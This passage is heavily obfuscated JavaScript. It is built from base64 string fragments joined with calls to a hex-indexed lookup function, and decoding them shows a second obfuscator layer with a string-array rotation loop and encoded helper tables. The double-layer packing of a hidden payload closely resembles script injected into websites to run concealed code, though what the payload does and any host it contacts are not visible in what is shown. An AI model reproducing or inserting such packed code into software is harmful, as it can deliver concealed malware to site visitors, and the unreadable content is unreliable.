ihjPT09Yilicm'+'VhaztlbHNlIGFbJ3B1c2gnXShhWydzaGl'+'mdCddKCkpO31jYXRjaChkKXthWydwdXNo'+'J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4O'+'TgxNjA0NWQsMHgzMTA3NSksIWZ1bmN0aW'+'9uKCl7dmFyIEo9XzB4OTgxNjA0NWUsZD1'+'7fTtkW0ooMHgyYjAsJ3pFSEInKV09Sigw'+'eDIzMCwnekVIQicpK0ooMHgyZmEsJ1ZYR'+'E8nKSxkW0ooMHgzOTcsJyFKS20nKV09Zn'+_0x7977803t(0x24c)+'bSigweDJiMiwnSlUzdicpXT1mdW5jdGlv'+_0x7977803t(0x267)+'Hg0NzcsJzl1dDgnKV09ZnVuY3Rpb24ocC'+_0x7977803t(0x247)+'yYmQsJzBoVHYnKV09ZnVuY3Rpb24ocCxx'+_0x7977803t(0x1cc)+'HgzOGMsJyFKS20nKV09SigweDIyOSwna0'+'wmRicpK0oo')+('MHg0OTAsJ1pkS2wnKStKKDB4NjQ2LCclT'+'EVqJykrSigweDU1YywnamxdaCcpK0ooMH'+_0x7977803t(0x246)+_0x7977803t(0x204)+'cm4gcCE9PXE7fSxkW0ooMHgyYzMsJzBdT'+'EEnKV09SigweDQ0ZCwnSlUzdicpK0ooMH'+'g0YTksJ3BDTzknKSxkW0ooMHg0NWUsJyN'+'icFQnKV09ZnVuY3Rpb24ocCxxKXtyZXR1'+'cm4gcD09PXE7fSxkW0ooMHg0OTYsJ1pkS'+'2wnKV09SigweDJlNCwnJlAwcScpKyd0Jy'+_0x7977803t(0x1f2)+'wOSwnMkBqaScpK0ooMHg1NzQsJ2NdZzQn'+'KSxkW0ooMHgyNWUsJ0pVM3YnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcD09PXE7fS'+_0x7977803t(0x2fe)+'pb24ocCxxKXtyZXR1cm4gcD09PXE7fSxk'+'W0ooMHg1YmIsJ3pFSEInKV09ZnVuY3Rpb'+_0x7977803t(0x2e1)+'gweDIwOCwnT2xARCcpXT1mdW5jdGlvbih'+'wLHEpe3JldHVybiBwPD1xO30sZFtKKDB4'+'M2EyLCd6RUhCJyldPWZ1bmN0aW9uKHAsc'+'Sl7cmV0dXJuIHArcTt9LGRbSigweDVlYy'+'wnTjcpNycpXT1mdW5jdGlvbihwLHEpe3J'+'ldHVybiBwLXE7fSxkW0ooMHgyM2UsJ2ps'+'XWgnKV09SigweDVkNiwnMGhUdicpK0ooM'+'Hg0ODcsJ0dvRGUnKStKKDB4NDZhLCdRVj'+_0x7977803t(0x320)+'yMjMsJyZjJFAnKStKKDB4M2ZmLCdSQ1Ro'+'JykrSigweDY3MCwnKG9qXicpK0ooMHg1Y'+'TgsJyQmbG4nKStKKDB4MWQ3LCdBb08yJy'+'krSigweDQ4')+('MCwndV55dicpK0ooMHgzZWIsJ1JDVGgnK'+'SxkW0ooMHgyMzcsJzl1dDgnKV09SigweD'+'VmNiwncENPOScpK0ooMHg2NDEsJ1pkS2w'+'nKStKKDB4MzliLCddWGhEJykrSigweDJm'+'MCwnI2JwVCcpK0ooMHg1MjAsJ1RkZWUnK'+'StKKDB4NDhhLCcjYnBUJykrSigweDM1ZS'+_0x7977803t(0x24f)+'KKDB4NGU5LCdoOVVsJykrSigweDI1Mywn'+'IUpLbScpK0ooMHg1NDIsJ0cwMVonKStKK'+'DB4NWUwLCdRVjJ1JykrSigweDVjOCwnUU'+'0hdScpK0ooMHg0MjEsJzlCMmMnKStKKDB'+'4NTIxLCcwXUxBJyksZFtKKDB4MzFiLCdB'+'b08yJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHAocSk7fSxkW0ooMHgyZmMsJ0RFRj'+'UnKV09SigweDFlMSwnR29EZScpK0ooMHg'+'yNDUsJ3NEbSEnKStKKDB4NjRkLCddWGhE'+'JykrSigweDIwZiwnamxdaCcpK0ooMHg0N'+'GUsJ1ZYRE8nKStKKDB4NTNmLCdHMDFaJy'+_0x7977803t(0x367)+'sJyQmbG4nKStKKDB4NDliLCdONyk3Jykr'+'SigweDI3NSwnI2JwVCcpK0ooMHgyNGQsJ'+'zlCMmMnKStKKDB4MmE1LCchSkttJykrSi'+'gweDY0ZiwnRWNHdycpK0ooMHg2MWMsJzJ'+_0x7977803t(0x22c)+'eDRlYSwnVGRlZScpK0ooMHgzZTksJ1FWM'+'nUnKStKKDB4MmY5LCclNChyJykrSigweD'+'JkMiwnREVGNScpK0ooMHg1ZGYsJ0tdKEc'+'nKStKKDB4NTNhLCcyQGppJykrSigweDIx'+'NSwnJlAwcScpK0ooMHg1ZDIsJyZjJFAnK'+'StKKDB4NDY5LCcob2peJykrSigweDMwYS'+_0x7977803t(0x324))+('K0ooMHgyM2EsJ1FNIXUnKStKKDB4MjRjL'+_0x7977803t(0x319)+'ooMHgyNGUsJ09sQEQnKStKKDB4MjFlLCc'+'mUDBxJykrSigweDM5ZCwnJTQocicpK0oo'+_0x7977803t(0x1e7)+'1RoJykrSigweDYwYSwnY11nNCcpK0ooMH'+'gzZDQsJ0tdKEcnKStKKDB4MzMyLCdHb0R'+_0x7977803t(0x30f)+_0x7977803t(0x2e8)+'ykrSigweDQxNCwnSlUzdicpK0ooMHgzOT'+_0x7977803t(0x203)+'rSigweDQ1NiwnMF1MQScpK0ooMHgzNTEs'+'JyFKS20nKStKKDB4MzY1LCd6RUhCJykrS'+'igweDNkMiwnUkNUaCcpK0ooMHg2MWYsJ0'+'tdKEcnKStKKDB4M2JiLCcwXUxBJykrSig'+'weDNiMywnVGRlZScpK0ooMHg1YTcsJ1lQ'+'bnonKStKKDB4M2M5LCclTEVqJykrSigwe'+'DM0ZiwnXVhoRCcpK0ooMHg0MWUsJyU0KH'+'InKStKKDB4NDJmLCdQaFojJykrSigweDY'+'0NywnSlUzdicpK0ooMHg1ZjUsJ2tMJkYn'+'KStKKDB4M2NjLCdHMDFaJykrSigweDYxY'+'SwneFRtbScpK0ooMHgyYmIsJ1FWMnUnKS'+'tKKDB4NjBlLCdjXWc0JykrSigweDM5Ziw'+_0x7977803t(0x1f4)+'KDB4M2VkLCdHMDFaJykrSigweDRiMiwnc'+_0x7977803t(0x351)+'B4NTJiLCdRTSF1JykrSigweDNhOSwnOXV'+'0OCcpK0ooMHg0MzksJyFKS20nKStKKDB4'+'NWU4LCcyQGppJykrSigweDIxNCwndV55d'+'icpK0ooMHgzYTMsJzZuQ0EnKStKKDB4Mz'+'k4LCc5dXQ4')+('JykrSigweDVhNCwnJCZsbicpK0ooMHg0Z'+'mEsJ043KTcnKStKKDB4MzUzLCdRVjJ1Jy'+'krSigweDRhMSwnS10oRycpK0ooMHg0MTM'+'sJzZuQ0EnKStKKDB4NTgxLCdLXShHJykr'+_0x7977803t(0x236)+'0VjR3cnKStKKDB4MmY0LCd6RUhCJykrSi'+'gweDYyZSwnamJsXScpK0ooMHg2NTUsJ3p'+'FSEInKStKKDB4MmFhLCdtaVEoJykrSigw'+_0x7977803t(0x2f9)+'HYnKStKKDB4NTQxLCdTRSRVJykrSigweD'+'U0YywnUU0hdScpK0ooMHg2ODUsJ09sQEQ'+'nKStKKDB4NTMwLCdUZGVlJykrSigweDU5'+_0x7977803t(0x23a)+_0x7977803t(0x2b8)+'wnKG9qXicpK0ooMHgzYWMsJyU0KHInKSt'+'KKDB4MjQ0LCdzRG0hJykrSigweDNkZiwn'+'ekVIQicpK0ooMHg1NDMsJ1pkS2wnKStKK'+'DB4MmEzLCdRVjJ1JykrSigweDIwMywnOX'+_0x7977803t(0x1fd)+'4NWZkLCdJdW1kJykrSigweDQ5Yywnc0Rt'+'IScpK0ooMHgxZmMsJ11YaEQnKStKKDB4N'+'WE2LCdKVTN2JykrSigweDFlZiwnWmRLbC'+'cpK0ooMHgzNDAsJ0tdKEcnKStKKDB4NTk'+'yLCcjYnBUJykrSigweDQ3OSwnamxdaCcp'+'K0ooMHg0ZmIsJ1RkZWUnKStKKDB4MmM0L'+'CdEI2lbJykrSigweDNjOCwnJmMkUCcpK0'+'ooMHg2N2EsJ0QjaVsnKStKKDB4NGM2LCc'+'jYnBUJykrSigweDJhZCwnT2xARCcpK0oo'+'MHg1YzEsJ0RFRjUnKStKKDB4MzY3LCdmV'+'1F0JykrSigweDMyYiwnaDlVbCcpK0ooMH'+'gxZWQsJ21p')+(_0x7977803t(0x2cd)+_0x7977803t(0x278)+_0x7977803t(0x24e)+'yMiwnJCZsbicpK0ooMHg0NDUsJ1RkZWUn'+'KStKKDB4NjE3LCdpJWNpJykrSigweDJlM'+'iwnMGhUdicpK0ooMHgzMmMsJ043KTcnKS'+'tKKDB4NjMzLCdONyk3JykrSigweDQyNiw'+_0x7977803t(0x366)+'KDB4NGQxLCdKVTN2JykrSigweDNhOCwnT'+'2xARCcpK0ooMHg0NDIsJ3VeeXYnKStKKD'+_0x7977803t(0x260)+'qXicpK0ooMHgyODIsJ0pVM3YnKStKKDB4'+'NWFjLCdpJWNpJykrSigweDFmMCwnJTQoc'+_0x7977803t(0x2cc)+'RiLCcwaFR2JykrSigweDUyNSwnY11nNCc'+'pK0ooMHg0MmIsJ043KTcnKStKKDB4NWI2'+'LCclNChyJykrSigweDIxZCwnSXVtZCcpK'+_0x7977803t(0x306)+_0x7977803t(0x35f)+'oMHgyZGUsJyZjJFAnKStKKDB4NTg0LCdE'+'I2lbJykrSigweDQ1NSwnaSVjaScpK0ooM'+_0x7977803t(0x341)+'EoJykrSigweDNmZSwnREVGNScpK0ooMHg'+'yZDQsJ3pFSEInKStKKDB4MjNkLCcmYyRQ'+'JykrSigweDY3MywnRzAxWicpK0ooMHg0O'+'DUsJyZjJFAnKStKKDB4NWM3LCcjYnBUJy'+_0x7977803t(0x1bf)+'sJ2pibF0nKStKKDB4NjA2LCdzRG0hJykr'+_0x7977803t(0x21e)+'0pVM3YnKStKKDB4NjcxLCcob2peJykrSi'+'gweDY4NCwn')+('UGhaIycpK0ooMHg1ZTksJ0cwMVonKStKK'+_0x7977803t(0x25d)+'0oRycpK0ooMHg0M2YsJ1pkS2wnKStKKDB'+'4M2JhLCdSQ1RoJykrSigweDViNCwnamJs'+'XScpK0ooMHg2NmIsJ3NEbSEnKStKKDB4N'+'WFmLCcmUDBxJykrSigweDQ2ZiwnJCZsbi'+'cpK0ooMHgyYmMsJ1FNIXUnKStKKDB4M2J'+'lLCd1Xnl2JykrSigweDUwMCwnXVhoRCcp'+'K0ooMHg0MWMsJ3ZsdionKStKKDB4MzIwL'+'CdGU1AoJykrSigweDQ4MywnQW9PMicpK0'+_0x7977803t(0x364)+'GU1AoJykrSigweDJlNSwnUVYydScpK0oo'+_0x7977803t(0x25f)+_0x7977803t(0x2d9)+'gzYjEsJ3hUbW0nKStKKDB4NjY1LCdZUG5'+_0x7977803t(0x2ee)+_0x7977803t(0x1f3)+_0x7977803t(0x1c9)+_0x7977803t(0x221)+'rSigweDRkMywnY11nNCcpK0ooMHgyNWEs'+'J3pFSEInKStKKDB4NThhLCddWGhEJykrS'+_0x7977803t(0x1f1)+_0x7977803t(0x302)+'oMHg1YTAsJ0ZTUCgnKStKKDB4NDI1LCdZ'+'UG56JykrSigweDUxYSwnKG9qXicpK0ooM'+'Hg0MTcsJzBdTEEnKStKKDB4MzFmLCdtaV'+_0x7977803t(0x23c)+'0MjksJ2pibF0nKStKKDB4MzJmLCcwXUxB'+'JykrSigweDJkNSwna0wmRicpK0ooMHg2N'+'TIsJ2pibF0nKStKKDB4NjE5LCdLXShHJy'+'krSigweDVk')+('YSwnJUxFaicpK0ooMHgzODIsJzBdTEEnK'+'StKKDB4MjdlLCchSkttJykrSigweDFmMS'+_0x7977803t(0x2ef)+'KKDB4MmNmLCd4VG1tJykrSigweDU1NSwn'+'UkNUaCcpK0ooMHgyYmUsJzl1dDgnKStKK'+'DB4NDIyLCclTEVqJykrSigweDYzNCwndV'+'55dicpK0ooMHg1NDcsJ11YaEQnKStKKDB'+_0x7977803t(0x2dc)+'QScpK0ooMHgyYWIsJzBoVHYnKStKKDB4M'+'mU4LCd6RUhCJykrSigweDUxMywnOUIyYy'+'cpK0ooMHgzZjQsJ2g5VWwnKStKKDB4M2V'+'mLCdtaVEoJykrSigweDJjYywnT2xARCcp'+'K0ooMHgyYjksJ1JDVGgnKStKKDB4NTNjL'+'CdmV1F0JykrSigweDU5OSwnOUIyYycpK0'+_0x7977803t(0x1cd)+_0x7977803t(0x240)+'MHgyZWQsJ2psXWgnKStKKDB4Njc4LCdRT'+'SF1JykrSigweDViNywnR29EZScpK0ooMH'+_0x7977803t(0x34b)+_0x7977803t(0x355)+'MzUsJ1RkZWUnKStKKDB4NjQwLCdoOVVsJ'+'ykrSigweDUwZCwnR29EZScpK0ooMHgzMT'+'UsJ11YaEQnKStKKDB4NTk1LCdjXWc0Jyk'+'rSigweDYwMywnQW9PMicpK0ooMHg2Nzks'+'J0FvTzInKStKKDB4NjY4LCdSQ1RoJykrS'+'igweDNmMiwnS10oRycpK0ooMHg1ZmUsJ2'+_0x7977803t(0x34d)+_0x7977803t(0x304)+'KHInKStKKDB4NDBiLCc5dXQ4JykrSigwe'+'DY2NywnRlNQKCcpK0ooMHg2NDgsJ1lQbn'+'onKStKKDB4')+('NTBhLCcyQGppJykrSigweDRiNCwnRzAxW'+_0x7977803t(0x359)+'NjLCdqbF1oJykrSigweDU2NSwnaSVjaSc'+'pK0ooMHgyODUsJ2klY2knKStKKDB4NWNh'+_0x7977803t(0x2ca)+'0ooMHg1ZGIsJ3BDTzknKStKKDB4NDE5LC'+'dwQ085JykrSigweDM5NCwnWVBueicpK0o'+'oMHgzMjQsJ11YaEQnKStKKDB4NTc5LCda'+'ZEtsJykrSigweDRlNCwnT2xARCcpK0ooM'+'HgzMjgsJ2g5VWwnKStKKDB4NDQ0LCd6RU'+'hCJykrSigweDQ4NCwnbWlRKCcpK0ooMHg'+'1MzUsJ0pVM3YnKStKKDB4MzQxLCdSQ1Ro'+'JykrSigweDRhYywnU0UkVScpK0ooMHgyN'+'jUsJ0ZTUCgnKStKKDB4NTcyLCdGU1AoJy'+'krSigweDJkNiwnJTQocicpK0ooMHg0YjU'+'sJzBoVHYnKStKKDB4NTEwLCdERUY1Jykr'+'SigweDRmMywndmx2KicpK0ooMHg0MzYsJ'+_0x7977803t(0x287)+'gweDY3YiwnY11nNCcpK0ooMHgyNzYsJ0V'+'jR3cnKStKKDB4NDM3LCc5dXQ4JykrSigw'+'eDQxZCwnUkNUaCcpK0ooMHg0YzEsJyFKS'+_0x7977803t(0x235)+'I4OSwnMkBqaScpK0ooMHgzNGIsJzlCMmM'+'nKStKKDB4NWNiLCdQaFojJykrSigweDU2'+'YiwnXVhoRCcpK0ooMHgzODksJyhval4nK'+'StKKDB4MzA2LCc5QjJjJykrSigweDM4Ny'+'wnMF1MQScpK0ooMHg1OWIsJ2klY2knKSt'+'KKDB4NDE2LCc5dXQ4JykrSigweDU1OCwn'+'JTQocicpK0ooMHg2MDksJ1FWMnUnKStKK'+_0x7977803t(0x2db)+'RlZScpK0oo')+('MHg1ODMsJ1ZYRE8nKStKKDB4MjNmLCdEI'+_0x7977803t(0x331)+'g0MzQsJ0QjaVsnKStKKDB4NDVjLCdERUY'+'1JykrSigweDM2Mywndmx2KicpK0ooMHg0'+'NjUsJ1RkZWUnKStKKDB4NjY0LCdmV1F0J'+'ykrSigweDU5MSwnMGhUdicpK0ooMHg1OT'+'QsJyhval4nKStKKDB4MzhiLCdjXWc0Jyk'+_0x7977803t(0x20f)+_0x7977803t(0x2b4)+'igweDY2ZSwnamxdaCcpK0ooMHg0ODksJy'+'U0KHInKStKKDB4MzRlLCchSkttJykrSig'+_0x7977803t(0x26e)+'UCgnKStKKDB4M2U2LCdHb0RlJykrSigwe'+_0x7977803t(0x220)+'EnKStKKDB4MmU3LCcjYnBUJykrSigweDR'+'mMiwnRlNQKCcpK0ooMHgzYTEsJ3NEbSEn'+'KStKKDB4MWRhLCdaZEtsJykrSigweDUyN'+'CwnRzAxWicpK0ooMHg0MmEsJ0cwMVonKS'+'tKKDB4MjJkLCdPbEBEJykrSigweDViYyw'+'ndV55dicpK0ooMHg2NWQsJ1FWMnUnKStK'+'KDB4Njc0LCdSQ1RoJykrSigweDM2YSwnd'+'mx2KicpK0ooMHgzMDcsJ2ZXUXQnKStKKD'+'B4NTNlLCcob2peJykrSigweDMyZCwnQW9'+'PMicpK0ooMHg1YWUsJ1FWMnUnKStKKDB4'+'NWZiLCd6RUhCJykrSigweDVlZCwnIUpLb'+'ScpK0ooMHg0M2UsJ3VeeXYnKStKKDB4NW'+'Q4LCcmUDBxJykrSigweDYwMCwnOUIyYyc'+'pK0ooMHgzZGIsJ3ZsdionKStKKDB4NTdj'+_0x7977803t(0x25e)+'0ooMHgyODMsJ2klY2knKStKKDB4NDRjLC'+'cmUDBxJykr')+('SigweDYyMCwnRWNHdycpK0ooMHg0ZmYsJ'+_0x7977803t(0x1c6)+'gweDMxMiwnbWlRKCcpK0ooMHg1ZDUsJ11'+'YaEQnKStKKDB4MzFhLCdjXWc0JykrSigw'+'eDQwZiwnWmRLbCcpK0ooMHg0Y2UsJ0dvR'+'GUnKStKKDB4M2I0LCdHMDFaJykrSigweD'+'Q0MCwnUVYydScpK0ooMHgxZjksJ2tMJkY'+'nKStKKDB4NTYxLCdwQ085JykrSigweDM0'+_0x7977803t(0x2c3)+_0x7977803t(0x2c9)+'wnT2xARCcpK0ooMHg2MDQsJyZjJFAnKSt'+'KKDB4MmJhLCdSQ1RoJykrSigweDMwNSwn'+'UVYydScpK0ooMHg0NjcsJ0QjaVsnKStKK'+'DB4NTYzLCckJmxuJykrSigweDI1YiwnJT'+'QocicpK0ooMHg0NTMsJ1BoWiMnKStKKDB'+'4MjYzLCdHMDFaJykrSigweDMyZSwnXVho'+'RCcpK0ooMHgyMzksJ043KTcnKStKKDB4N'+'DQzLCdqbF1oJykrSigweDMzNywnJCZsbi'+'cpK0ooMHg2NDUsJ3pFSEInKStKKDB4NGY'+_0x7977803t(0x32b)+'K0ooMHgyNmUsJzlCMmMnKStKKDB4MzAzL'+'CdrTCZGJykrSigweDMxMCwnY11nNCcpK0'+'ooMHg0ZTEsJ3ZsdionKStKKDB4NWUzLCd'+'QaFojJykrSigweDM5MiwnUGhaIycpK0oo'+'MHg1MTQsJ0dvRGUnKStKKDB4MzU5LCdWW'+'ERPJykrSigweDQ1OSwnc0RtIScpK0ooMH'+'g2MTgsJ21pUSgnKStKKDB4NjYyLCdFY0d'+'3JykrSigweDI3MiwnY11nNCcpK0ooMHgz'+'MmEsJ09sQEQnKStKKDB4NTVkLCcwaFR2J'+'ykrSigweDNlMSwnVlhETycpK0ooMHg2MD'+'csJ21pUSgn')+('KSkrKEooMHg1ZjgsJ2pibF0nKStKKDB4N'+'GQ0LCdRTSF1JykrSigweDYzNywnUGhaIy'+_0x7977803t(0x299)+'0LCdtaVEoJykrSigweDY1ZiwnT2xARCcp'+_0x7977803t(0x293)+'CcmYyRQJykrSigweDQ5OSwnWVBueicpK0'+'ooMHgzZWUsJ0tdKEcnKStKKDB4MmQwLCd'+'wQ085JykrSigweDI4NywnbWlRKCcpK0oo'+'MHgzZjEsJzlCMmMnKStKKDB4NWFkLCchS'+_0x7977803t(0x268)+_0x7977803t(0x212)+_0x7977803t(0x26a)+'MmQsJ0RFRjUnKStKKDB4NjNjLCd2bHYqJ'+'ykrSigweDUxZSwnUVYydScpK0ooMHg1NG'+'IsJ1FWMnUnKStKKDB4NGY5LCdwQ085Jyk'+'rSigweDQ3MywnTjcpNycpK0ooMHgzNTgs'+'JzBoVHYnKStKKDB4NTY3LCdUZGVlJykrS'+'igweDNkNSwnamxdaCcpK0ooMHgyNzksJy'+_0x7977803t(0x32c)+'weDIxNywndmx2KicpK0ooMHgyNTUsJzl1'+'dDgnKStKKDB4MmE2LCdSQ1RoJykrSigwe'+'DM2MSwneFRtbScpK0ooMHg1ODksJzJAam'+_0x7977803t(0x1ef)+_0x7977803t(0x1c7)+'KStKKDB4MzQ5LCcjYnBUJykrSigweDQwY'+_0x7977803t(0x309)+_0x7977803t(0x344)+_0x7977803t(0x30d)+_0x7977803t(0x327)+_0x7977803t(0x21d)+_0x7977803t(0x298))+(_0x7977803t(0x21f)+'Hg0NDYsJ0QjaVsnKStKKDB4Njc1LCdSQ1'+_0x7977803t(0x2ae)+'2MzYsJyFKS20nKStKKDB4NTAzLCdGU1Ao'+_0x7977803t(0x348)+'2QsJ0dvRGUnKStKKDB4MmRjLCd6RUhCJy'+'krSigweDNmMCwnXVhoRCcpK0ooMHg1MzI'+'sJ1RkZWUnKStKKDB4NWVhLCdtaVEoJykr'+'SigweDUwNywnVlhETycpK0ooMHgyNmQsJ'+_0x7977803t(0x28a)+_0x7977803t(0x362)+'YaEQnKStKKDB4NDg4LCdaZEtsJykrSigw'+'eDRlOCwnQW9PMicpK0ooMHgzMDAsJ2psX'+_0x7977803t(0x23f)+'RjYSwnJCZsbicpK0ooMHgyZGYsJ2ZXUXQ'+_0x7977803t(0x211)+_0x7977803t(0x316)+_0x7977803t(0x2e3)+_0x7977803t(0x33a)+_0x7977803t(0x277)+'KG9qXicpK0ooMHgyYTksJzJAamknKStKK'+'DB4M2RkLCdKVTN2JykrSigweDU2OCwnc0'+'RtIScpK0ooMHg1M2IsJyNicFQnKStKKDB'+'4NjEwLCcyQGppJykrSigweDUzZCwndmx2'+'KicpK0ooMHgyMzEsJ09sQEQnKStKKDB4M'+'jBhLCdTRSRVJykrSigweDQ3MiwnRCNpWy'+'cpK0ooMHg1MDYsJyU0KHInKStKKDB4M2Y'+_0x7977803t(0x1e2)+'K0ooMHgzZTMsJ1BoWiMnKStKKDB4MmUzL'+_0x7977803t(0x32a)+'ooMHgzOGEs')+('JyFKS20nKStKKDB4MjYwLCdQaFojJykrJ'+_0x7977803t(0x1c8)+'Z1bmN0aW9uKHAscSl7cmV0dXJuIHArcTt'+_0x7977803t(0x1cb)+_0x7977803t(0x34c)+'0ooMHgzZDMsJ3pFSEInKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcCtxO30sZFtKKDB'+'4NWY5LCcob2peJyldPUooMHg0MTgsJ1ZY'+'RE8nKSsncy8nLGRbSigweDQzMCwnVlhET'+'ycpXT1KKDB4NTBmLCdwQ085JykrSigweD'+'M3NywnJUxFaicpK0ooMHgzYWQsJzBoVHY'+'nKStKKDB4MjMzLCcyQGppJykrSigweDY0'+_0x7977803t(0x29b)+'StKKDB4MjY3LCc5QjJjJykrSigweDQ3Yi'+'wnMF1MQScpK0ooMHgzODAsJ09sQEQnKSt'+_0x7977803t(0x363)+'MkBqaScpK0ooMHgyNTIsJyNicFQnKStKK'+'DB4NWIwLCdpJWNpJykrSigweDVlZiwna0'+'wmRicpK0ooMHg1NmYsJyZjJFAnKStKKDB'+'4NGZkLCdzRG0hJykrSigweDMxNCwnTjcp'+'NycpK0ooMHgyZDEsJ0pVM3YnKStKKDB4M'+'jEzLCdGU1AoJykrSigweDY1OSwnRzAxWi'+_0x7977803t(0x323)+'3LCcjYnBUJykrSigweDNjMSwnVlhETycp'+'K0ooMHg0NGEsJ1RkZWUnKStKKDB4NDA4L'+'CdqbF1oJykrSigweDU0OSwncENPOScpK0'+'ooMHg0MjAsJ21pUSgnKStKKDB4MmM4LCd'+_0x7977803t(0x2c5)+'MHg2MjUsJ2ZXUXQnKStKKDB4MzZiLCd6R'+_0x7977803t(0x27b)+'gxZmIsJ0Vj')+('R3cnKStKKDB4MjAxLCcwaFR2JykrSigwe'+'DNhNCwnS10oRycpK0ooMHg0NjIsJ0FvTz'+'InKStKKDB4NTlhLCd4VG1tJykrSigweDN'+'kZSwnU0UkVScpK0ooMHg1MTgsJ0l1bWQn'+'KStKKDB4MmE4LCdLXShHJykrSigweDMyO'+'SwnMF1MQScpK0ooMHgyNmMsJ1BoWiMnKS'+_0x7977803t(0x321)+'nTjcpNycpK0ooMHgxZDMsJyU0KHInKStK'+_0x7977803t(0x1c3)+'GhUdicpK0ooMHg0YzUsJzZuQ0EnKStKKD'+'B4Mjk3LCcjYnBUJykrSigweDQxYSwnUkN'+'UaCcpK0ooMHg1ZmMsJ3NEbSEnKStKKDB4'+'MzZmLCd6RUhCJykrSigweDY1YiwnREVGN'+'ScpK0ooMHg1NTAsJyZjJFAnKStKKDB4NG'+_0x7977803t(0x29f)+_0x7977803t(0x1ed)+_0x7977803t(0x20c)+'0ooMHg1NTQsJzZuQ0EnKStKKDB4MjQyLC'+'d1Xnl2JykrSigweDQ5YSwnJmMkUCcpK0o'+'oMHgyZGIsJyNicFQnKStKKDB4MWU0LCdm'+_0x7977803t(0x2a6)+'Hg2NzcsJzBdTEEnKStKKDB4NTgwLCdmV1'+_0x7977803t(0x245)+'1ODgsJ0VjR3cnKStKKDB4MWU2LCc5dXQ4'+'JykrSigweDJhNCwnY11nNCcpK0ooMHg0Z'+'DcsJ3pFSEInKStKKDB4MWY3LCdWWERPJy'+'krSigweDNiMCwnJlAwcScpK0ooMHgzYmY'+_0x7977803t(0x200)+'SigweDNiZCwnJCZsbicpK0ooMHgyNDEsJ'+'1RkZWUnKStKKDB4NTJjLCdrTCZGJykrSi'+'gweDQwZSwn')+('REVGNScpK0ooMHg0OTEsJ09sQEQnKStKK'+'DB4NTUzLCdjXWc0JykrSigweDRiMSwnKG'+_0x7977803t(0x2a3)+_0x7977803t(0x317)+'VCcpK0ooMHg1NWUsJ2ZXUXQnKStKKDB4M'+'jc0LCclNChyJykrSigweDUxNywnJmMkUC'+'cpK0ooMHg0ZTcsJ11YaEQnKStKKDB4MWY'+_0x7977803t(0x33f)+'K0ooMHgzNWMsJ0VjR3cnKStKKDB4NGU1L'+'Cd1Xnl2JykrSigweDIwYiwnMF1MQScpK0'+_0x7977803t(0x254)+_0x7977803t(0x1ec)+_0x7977803t(0x336)+'2lbJykrSigweDNkOSwnUU0hdScpK0ooMH'+'gyNTYsJyZjJFAnKStKKDB4Mjg4LCdRTSF'+'1JykrSigweDM5YSwndV55dicpK0ooMHg1'+'ZjMsJ1BoWiMnKStKKDB4MzdmLCdjXWc0J'+'ykrSigweDY1MSwnI2JwVCcpK0ooMHgzYz'+'csJ2g5VWwnKStKKDB4NDM1LCd4VG1tJyk'+'rSigweDM2ZCwnREVGNScpK0ooMHg0MDEs'+_0x7977803t(0x2d3)+'igweDIxZiwnIUpLbScpK0ooMHgzNDYsJ1'+'1YaEQnKStKKDB4NWI5LCcob2peJykrSig'+'weDU3ZSwnamJsXScpK0ooMHg0YzIsJ2ZX'+'UXQnKStKKDB4NDIzLCclTEVqJykrSigwe'+_0x7977803t(0x1d6)+'0nKStKKDB4MjQ4LCdUZGVlJykrSigweDN'+_0x7977803t(0x1cf)+'KStKKDB4MjllLCdHMDFaJykrSigweDJjM'+_0x7977803t(0x30a)+'tKKDB4MmM1')+('LCd6RUhCJykrSigweDNiYywndmx2KicpK'+'0ooMHgyYTEsJ3ZsdionKStKKDB4NGJmLC'+_0x7977803t(0x28c)+'oMHgxZDQsJyNicFQnKStKKDB4NTkzLCdZ'+'UG56JykrSigweDIyZiwnS10oRycpK0ooM'+'HgyMDIsJ0VjR3cnKStKKDB4MjExLCdPbE'+_0x7977803t(0x2f0)+'yMmMsJ21pUSgnKStKKDB4NDc0LCddWGhE'+'JykrSigweDMxMywnXVhoRCcpK0ooMHgzO'+_0x7977803t(0x337)+'krSigweDVmNywnT2xARCcpK0ooMHgxZTU'+'sJzBdTEEnKStKKDB4NDUwLCcwXUxBJykr'+'SigweDQ4MSwnJmMkUCcpK0ooMHg1YjMsJ'+_0x7977803t(0x216)+'gweDQ5NywnOXV0OCcpK0ooMHg0YWQsJzJ'+'AamknKStKKDB4MjE4LCdHb0RlJykrSigw'+_0x7977803t(0x314)+'HYnKStKKDB4MzU3LCd4VG1tJykrSigweD'+'NiNiwnOUIyYycpK0ooMHgyN2QsJ2NdZzQ'+_0x7977803t(0x356)+'YiwnJmMkUCcpK0ooMHgyMjcsJ3ZsdionK'+_0x7977803t(0x233)+'wnY11nNCcpK0ooMHgyMDUsJ0RFRjUnKSt'+'KKDB4MmI3LCcwaFR2JykrSigweDUyZCwn'+_0x7977803t(0x292)+'DB4NGU2LCckJmxuJykrSigweDU2YywnWV'+'BueicpK0ooMHgzMTcsJ1RkZWUnKStKKDB'+_0x7977803t(0x34e)+'aScpK0ooMHgyZjcsJyZjJFAnKStKKDB4N'+_0x7977803t(0x2a8)+'cpK0ooMHgx')+('ZDksJyVMRWonKStKKDB4NWQ0LCdLXShHJ'+_0x7977803t(0x2ac)+_0x7977803t(0x2a5)+'rSigweDJmZiwnKG9qXicpK0ooMHg0NmQs'+_0x7977803t(0x1d0)+'igweDIwYywnc0RtIScpK0ooMHg1MWYsJ2'+'psXWgnKStKKDB4Mzc0LCdWWERPJykrSig'+'weDVkZSwnREVGNScpK0ooMHgzZjksJ0Vj'+'R3cnKStKKDB4NDQ3LCdBb08yJykrSigwe'+'DQwMywnaSVjaScpK0ooMHgzZTcsJ1BoWi'+'MnKStKKDB4NDMzLCd1Xnl2JykrSigweDI'+'0ZiwnamJsXScpK0ooMHg0YjAsJ3pFSEIn'+'KStKKDB4MjVkLCc2bkNBJykrSigweDNjY'+'SwnbWlRKCcpK0ooMHg0YTUsJ0tdKEcnKS'+'tKKDB4NGNjLCc5dXQ4JykrSigweDNhNiw'+'nRCNpWycpK0ooMHgyZWYsJ2klY2knKStK'+'KDB4MzhlLCd1Xnl2JykrSigweDM3OCwnV'+'lhETycpKyhKKDB4MjQ5LCcmUDBxJykrSi'+'gweDYyNiwneFRtbScpK0ooMHgyZmUsJzl'+'CMmMnKStKKDB4NTVmLCdWWERPJykrSigw'+'eDU2